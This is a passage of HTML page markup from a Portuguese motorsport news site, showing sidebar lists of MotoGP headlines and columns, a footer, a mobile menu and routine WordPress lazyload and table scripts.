750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-nicolo-bulega-estreia-se-num-circuito-unico/">MotoGP: Nicolò Bulega estreia-se num circuito &#8220;único&#8221;</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 5 Novembro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-fabio-quartararo-curioso-para-ver-como-a-moto-se-comporta-em-portimao/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Fabio Quartararo &#8216;curioso para ver como a moto se comporta&#8217; em Portimão" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/11/MEYMm__GG92462-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/11/MEYMm__GG92462-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/11/MEYMm__GG92462-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/11/MEYMm__GG92462-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2025/11/MEYMm__GG92462-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-fabio-quartararo-curioso-para-ver-como-a-moto-se-comporta-em-portimao/">MotoGP: Fabio Quartararo &#8216;curioso para ver como a moto se comporta&#8217; em Portimão</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 5 Novembro, 2025</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item active" id="jeg_tabpost_1"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP- Reviravolta com Oliveira na Honda" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2025/09/Oliveira_Prima_Pramac-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-com-oliveira-na-honda/">MotoGP- Reviravolta com Oliveira na Honda</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 8 Setembro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/08/538132918_18526628740002706_8944782300371959318_n-e1756314222677-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-reviravolta-miguel-oliveira-pode-ter-vaga-em-2026/">MotoGP: Reviravolta? Miguel Oliveira pode ter vaga em 2026</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 28 Agosto, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/03/Marquez-1-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-paolo-campinoti-pramac-faz-revelacoes-desconfortaveis-sobre-marc-marquez/">MotoGP: Paolo Campinoti (Pramac) faz revelações &#8216;desconfortáveis&#8217; sobre Marc Márquez</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 Outubro, 2025</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-miguel-oliveira-p17-o-fermin-recebeu-o-castigo-que-merecia/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP, Miguel Oliveira (P17): “O Fermín recebeu o castigo que merecia”" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2025/07/yfr_editorial_use_pictures_201861724751-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2025/07/yfr_editorial_use_pictures_201861724751-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2025/07/yfr_editorial_use_pictures_201861724751-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2025/07/yfr_editorial_use_pictures_201861724751-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-miguel-oliveira-p17-o-fermin-recebeu-o-castigo-que-merecia/">MotoGP, Miguel Oliveira (P17): “O Fermín recebeu o castigo que merecia”</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_date"><i class="fa fa-clock-o"></i> 20 Julho, 2025</div>
                </div>
                    </div>
                </div></div></div><div class="jeg_tabpost_item" id="jeg_tabpost_2"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="68" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905.jpg 784w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-300x170.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-768x435.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-280x159.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-1-as-135905-600x340.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/2020-ano-do-corona-de-desenlaces-e-outros-virus-por-joao-pais/">2020, ano do corona, de desenlaces e outros vírus.   Por: João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 75</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="66" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226.jpg 930w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-300x165.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-768x424.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-280x154.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/captura-de-ecra-2020-12-8-as-115226-600x331.jpg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/a-demanda-de-d-miguel-por-joao-pais/">A demanda de D. Miguel. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 63</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Valentino, de Tavullia e do mundo inteiro. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi.jpeg 638w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-300x200.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-280x187.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/rossi-600x400.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/valentino-de-tavullia-e-do-mundo-inteiro-por-joao-pais/">Valentino, de Tavullia e do mundo inteiro. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 40</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="72" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Os Manos. Por João Pais" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto.jpeg 953w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-300x181.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-768x463.jpeg 768w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-280x169.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2020/12/os-manos-foto-600x362.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/">Os Manos. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 28</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_333067_3_690c66f7efccb   '><div class='ads-wrapper'><div class=''><div id="btfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
<div id="div-gpt-ad-1545389653236-0">
</div>
</div></div></div></div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-333067 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Sobre</span></h3></div>        <div class="jeg_about ">
									            <p>Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial</p>

			        </div>
		</div><div class="footer_widget widget_jnews_social" id="jnews_social-1">
		<div class="jeg_social_wrap ">
			
			<div class="socials_widget   nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Facebook" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://x.com/MotomaisMSPT" target="_blank" rel="external noopener nofollow" aria-label="Find us on Twitter" class="jeg_twitter">
											<i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i>
											
										</a><a href="https://www.youtube.com/@motomaismotosport" target="_blank" rel="external noopener nofollow" aria-label="Find us on Youtube" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            
                                        </a><a href="https://www.instagram.com/motomais_motosport/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Instagram" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a>			</div>

						<style scoped></style>		</div>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Informação importante</span></h3></div>        <div class="jeg_about ">
									            <p><a href="/ficha-tecnica">Ficha técnica</a><br><a href="/estatuto-editorial">Estatuto editorial</a><br><a href="/politica-de-privacidade">Política de privacidade</a><br><a href="/termos-e-condicoes-de-utilizacao">Termos e condições</a><br><a href="/informacao-legal">Informação Legal</a><br><a href="/anuncios-publicitarios">Como anunciar</a></p>

			        </div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-11"><div class="textwidget custom-html-widget"><div class="footer_widget widget_tag_cloud" id="tag_cloud-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Tags</span></h3></div><div class="tagcloud">






















<a href="https://www.motosport.com.pt/tag/miguel-oliveira/" class="tag-cloud-link tag-link-43 tag-link-position-24" style="font-size: 14.041095890411pt;" aria-label="Miguel Oliveira (2.326 itens)">Miguel Oliveira</a>
<a href="https://www.motosport.com.pt/tag/motas/" class="tag-cloud-link tag-link-35310 tag-link-position-25" style="font-size: 8.7671232876712pt;" aria-label="Motas (663 itens)">Motas</a>
<a href="https://www.motosport.com.pt/tag/moto2/" class="tag-cloud-link tag-link-66 tag-link-position-26" style="font-size: 14.904109589041pt;" aria-label="Moto2 (2.871 itens)">Moto2</a>
<a href="https://www.motosport.com.pt/tag/moto3/" class="tag-cloud-link tag-link-44 tag-link-position-27" style="font-size: 13.561643835616pt;" aria-label="Moto3 (2.101 itens)">Moto3</a>
<a href="https://www.motosport.com.pt/tag/motogp/" class="tag-cloud-link tag-link-36 tag-link-position-28" style="font-size: 22pt;" aria-label="MotoGP (15.942 itens)">MotoGP</a>



<a href="https://www.motosport.com.pt/tag/motos/" class="tag-cloud-link tag-link-1171 tag-link-position-32" style="font-size: 9.4383561643836pt;" aria-label="Motos (776 itens)">Motos</a>
<a href="https://www.motosport.com.pt/tag/mundial-de-superbikes/" class="tag-cloud-link tag-link-151 tag-link-position-33" style="font-size: 9.5342465753425pt;" aria-label="Mundial de Superbikes (789 itens)">Mundial de Superbikes</a>
<a href="https://www.motosport.com.pt/tag/mx2/" class="tag-cloud-link tag-link-57 tag-link-position-34" style="font-size: 8.1917808219178pt;" aria-label="MX2 (576 itens)">MX2</a>
<a href="https://www.motosport.com.pt/tag/mxgp/" class="tag-cloud-link tag-link-58 tag-link-position-35" style="font-size: 11.260273972603pt;" aria-label="MXGP (1.193 itens)">MXGP</a>
<a href="https://www.motosport.com.pt/tag/off-road/" class="tag-cloud-link tag-link-4367 tag-link-position-36" style="font-size: 11.547945205479pt;" aria-label="Off Road (1.285 itens)">Off Road</a>


<a href="https://www.motosport.com.pt/tag/rally-dakar/" class="tag-cloud-link tag-link-6459 tag-link-position-39" style="font-size: 8.4794520547945pt;" aria-label="Rally Dakar (618 itens)">Rally Dakar</a>





</div>
</div></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>GRUPO V</span></h3></div>        <div class="jeg_about ">
									            <p><a href="https://www.motosport.com.es" target="_blank">Motosport ES</a><br><a href="https://motomais.motosport.com.pt/" target="_blank">Motomais</a><br><a href="https://offroadmoto.motosport.com.pt/" target="_blank">Offroad moto</a><br><a href="https://www.revistacarros.pt/" target="_blank">Revistacarros</a><br><a href="https://revistamotos.pt/" target="_blank">Revistamotos</a><br><a href="https://calibre12.pt/" target="_blank">Calibre12</a><br><a href="https://mundonautico.pt/" target="_blank">Mundonautico</a><br></p>

			        </div>
		</div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> &copy; 2024 Motosport copyright </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>


<!-- /23188711355/Motosport/Interstitial -->
<!--<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">-->
<!-- /23188711355/Motosport/BottomStickyAd -->
<!--<div id="div-gpt-ad-1625649237423-0">
</div>
</div>-->
    <script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews-child\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fvelocidade%2Fssp-australia-krummenacher-cai-locatelli-vence%2F" data-image-url="" data-title="SSP%20Austr%C3%A1lia%3A%20Krummenacher%20cai%2C%20Locatelli%20vence" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fvelocidade%2Fssp-australia-krummenacher-cai-locatelli-vence%2F" data-image-url="" data-title="SSP%20Austr%C3%A1lia%3A%20Krummenacher%20cai%2C%20Locatelli%20vence" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159"><a href="https://www.motosport.com.pt/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502201"><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202"><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200"><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204"><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203"><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502205"><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2024 Motosport copyright</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			            <script type="text/javascript">
                window.ninja_table_builder_instance_0 = {
                    tableId: 508291,
                    responsive: {"general":{"name":"General","key":"general","has_pro":false,"options":{"enable_responsive_table":{"label":"Enable Responsive Table","type":"switch","value":false}}},"mode_options":{"name":"Mode Options","key":"mode_options","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":1,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"mobile_cell_border","type":"slider","value":5,"min":1,"max":10}},"tablet":{"name":"Tablet","key":"tablet","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack 